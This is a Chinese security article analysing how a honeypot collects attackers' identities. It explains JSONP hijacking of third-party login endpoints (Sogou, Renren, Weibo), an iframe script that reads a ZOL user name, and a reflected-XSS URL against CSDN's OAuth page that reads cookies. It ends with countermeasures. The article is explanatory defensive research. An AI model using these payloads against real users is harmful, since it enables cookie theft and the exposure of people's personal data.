


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
对某蜜罐信息收集模块的分析
蜜罐信息收集
当攻击者踩了蜜罐,后台能够收集到关于攻击者的信息,比如手机号,各个平台的用户名等信息,那么如何实现这种功能呢?
猜想是通过读取其他站点的已经登录的用户信息,然后将信息回传到服务器,今天对蜜罐的信息收集模块原理进行分析下。
同源策略
既然说到蜜罐能够读取其他站点的信息就不得不说下同源策略:
同源策略是由Netscape提出的一个著名的安全策略,现在所有支持JavaScript 的浏览器都会使用这个策略,同源策略用于限制从同一个源加载的文档或脚本如何与来自另一个源的资源进行交互。不同源的客户端脚本在没有明确授权的情况下,不能读写对方资源。
试想一下假如如果没有同源策略,那么当我们先访问了网银之后,再去访问另一个网站,这个网站中存在恶意代码,就可以直接读取网银的Cookie信息,通过窃取Cookie信息就可以操作用户的网银账户。
如果两个 URL 的 protocol(http或https)、port (如果有指定的话)和 host 都相同的话,则这两个 URL 是同源,有一个不相同就为非同源。
下表给出了与 URLhttp://store.company.com/dir/page.html的源进行对比的示例:
| URL | 结果 | 原因 |
|---|---|---|
http://store.company.com/dir2/other.html | 同源 | 只有路径不同 |
http://store.company.com/dir/inner/another.html | 同源 | 只有路径不同 |
https://store.company.com/secure.html | 失败 | 协议不同 |
http://store.company.com:81/dir/etc.html | 失败 | http:// |
http://news.company.com/dir/other.html | 失败 | 主机不同 |
我们先创建一个测试页面去看下通过XMLHttpRequest去访问另一个非同源的站点会发生什么事情:

查看控制台,提示由于CORS(跨域资源共享)策略,禁止了通过XMLHttpRequest访问另一个站点的资源:

那么通过XMLHttpRequest发起的请求去哪里了呢?我们去看下服务器的日志,实际浏览器还是对非同源的另一个站点发起了请求:

但是限制了读取返回内容,返回包内容为空:
也就是说A站点可以对B站点发起请求,但是由于同源策略的限制导致不能接收到返回包,A站点也就没有办法收集到B站点登录状态的用户信息。
所以正常来说由于有浏览器同源策略的限制,蜜罐所在的站点并不能绕过同源策略去读写其他站点的资源,也就是说不可能收集到其他站点的Cookie等信息,也并不能收集到登录状态的用户信息。
那么蜜罐是如何做到收集其他站点的登录状态信息的呢?

我们先去直接看下蜜罐访问后发起的请求,包含了多个第三方站点,蜜罐正是通过读取这些第三方站点的返回信息,然后发送到蜜罐后台服务器,为什么会读取到第三方站点的信息呢?前面不是说了同源策略限制了不同站点之间共享资源,实际测试的结果也是不同站点之间没办法读写资源。这里就要提到跨域资源共享了。
跨域资源共享
实际业务中为了方便,可能会用到不同源的网站之间跨域共享信息,比如说在新浪网登录,访问新浪微博就不用再次登陆,这里就需要一种跨域共享信息的方法。
常用的跨域方法有JSONP方式和配置CORS等。
JSONP
JSONP即JSON with Padding,等这些带src属性的标签默认是不受同源策略的限制的,所以可以利用这些标签的特性,来实现跨域信息共享。
在本页面声明一个用来获取数据的回调函数,创建一个script标签,将要跨域的地址加上回调函数赋值给SRC属性,服务器接收到请求后,会在返回包中将该回调函数名和数据拼接起来,返回给客户端,客户端执行该回调函数,就可以获取到服务端传来的数据,这种跨域的通讯方式称为JSONP。
JSONP劫持
蜜罐页面用到了一些第三方网站的JSONP劫持漏洞,这些站点没有对JSONP调用进行限制,导致蜜罐可以利用JSONP劫持漏洞来获取到第三方站点的登录信息:
以搜狗的一个jsonp接口为例:
https://wap.sogou.com/passport?op=get_userinfo&_=1545658098069&callback=jsonp_callback_KWmab2DT
这个jsonp接口可以获取到用户的登录信息并返回:

可以看到现在是未登录状态,返回的信息是未登录,现在登录搜狗的站点之后再次访问:

包括用户名和手机号信息都进行了返回,所以蜜罐通过jsonp可以直接收集到用户的信息。
我们自己创建一个测试站点试下通过jsonp获取到用户的信息:

我们的测试页面和搜狗站点非同源,但是由于存在JSON劫持漏洞,任何的站点都可以获取到用户的手机号和昵称:

蜜罐正是利用了这些第三方站点的JSONP劫持方式获取到登录信息,其他的一些如人人网:

新浪微博:可以直接获取到用户的uid,根据uid可以直接定位到用户:

以及一些其他不知名的网站的jsonp劫持漏洞,如果没有通过无痕模式访问了蜜罐,那么个人的信息都会被蜜罐收集。
除了JSONP劫持漏洞,蜜罐还用到了其他的一些方式去获取用户的登录信息,我们继续看下蜜罐页面的源码:

这里通过iframe引入了第三方站点的请求,SRC字段进行了base64编码,解码一下:

这段代码是获取zol的登录信息,分析下如何实现的:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>zol.com.cn</title>
</head>
<body>
<div id="msg_n">
</div>
</body>
<script>
function getUserName() {
let info = document.getElementById('msg_n').innerHTML.split('/');
let data = {}
if (info.length < 4) {
data.code = false
} else {
data.code = true
data.username = info[3]
}
let d = {source: "zol", d: data};
window.parent.postMessage(d, "*");
}
</script>
<script src="http://my.zol.com.cn/public_new.php" onload="getUserName()">
</script>
</html>首先通过iframe标签发起请求,请求中包含了一段获取用户名的Javascript代码:
这段代码通过加载http://my.zol.com.cn/public_new.php页面,执行了getUserName方法,我们直接去看下这个页面访问会有什么信息:

访问了之后页面包含了一条短消息的链接,链接中是包括用户名信息的,如:http://my.zol.com.cn/xxxxx/message/
去测试下发现,直接可以获取到用户名信息了,看到这里发现是不是和之前的JSONP执行回调函数的方式有些类似?

iframe引入自定义的页面,页面中包含了标签,script标签src属性去请求zol的页面,读取zol页面的信息,然后再通过自定义的getUserName方法,读取到zol页面的登录信息,所以这里有些类似之前的JSONP劫持,不过是之前是通过回调函数去执行,现在换成了onload去执行,执行发送用户名信息到蜜罐后台。
蜜罐还有没有别的方法?
答案是有的,我们继续看源码,其中关于CSDN的部分是直接可以获取到用户的Cookie信息的:

本地测试下确实可以获取到CSDN网站的Cookie:

iframe引入的是:
https://api.csdn.net/oauth/authorize?client_id=1000001&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type=%22https%3A%2F%2Fapi.csdn.net%2Foauth%2Fauthorize%3Fclient_id%3D1000001%26redirect_uri%3Dhttp%3A%2F%2Fwww.iteye.com%2Fauth%2Fcsdn%2Fcallback%26response_type%3D%22%3E%3Cimg%20src%3Dx%20onerror%3Deval(window.name)%3E
先实体编码解码一下:
https://api.csdn.net/oauth/authorize?client_id=1000001&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type=%22https%3A%2F%2Fapi.csdn.net%2Foauth%2Fauthorize%3Fclient_id%3D1000001%26redirect_uri%3Dhttp%3A%2F%2Fwww.iteye.com%2Fauth%2Fcsdn%2Fcallback%26response_type%3D%22%3E%3Cimg%20src%3Dx%20onerror%3Deval(window.name)%3E
再进行URL编码转码:
https://api.csdn.net/oauth/authorize?client_id=1000001&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type="https%3A%2F%2Fapi.csdn.net%2Foauth%2Fauthorize%3Fclient_id%3D1000001%26redirect_uri%3Dhttp%3A%2F%2Fwww.iteye.com%2Fauth%2Fcsdn%2Fcallback%26response_type%3D"><img src%3Dx onerror%3Deval(window.name)>
主要观察下后面传入的一段URL:
https://api.csdn.net/oauth/authorize?client_id=1000001&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type=%22%3E%3Cimg%20src=x%20onerror=eval(window.name)%3E

可以看到这里利用了CSDN网站授权登陆ITEYE网站时未进行过滤导致的反射型XSS来获取用户的Cookie:
window.name就是iframe中传入的javascript:eval(`
let s = {source: 'csdn', d: document.cookie}; alert(s['d']);
`)
所以蜜罐可以XSS获取到用户的Cookie信息:
蜜罐反制措施
分析了前面的代码,发现蜜罐是通过获取登录态的用户信息方式获取攻击者的身份,那么反制措施就是不让蜜罐获取到这些信息,比较简单的一种方式就是日常使用的电脑和渗透测试用的电脑分离,还有就是访问的时候开启浏览器无痕模式就可以防止信息被获取,另外也看到有防蜜罐的一些插件,原理是通过检测有没有一些第三方站点的JSONP请求。
反蜜罐浏览器插件地址:https://github.com/cnrstar/anti-honeypot
本文作者:Leaf@涂鸦智能安全实验室
漏洞悬赏计划:涂鸦智能安全响应中心(https://src.tuya.com)欢迎白帽子来探索。
招聘内推计划:涵盖安全开发、安全测试、代码审计、安全合规等所有方面的岗位,简历投递sec@tuya.com,请注明来源。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
- 0 文章数
- 0 关注者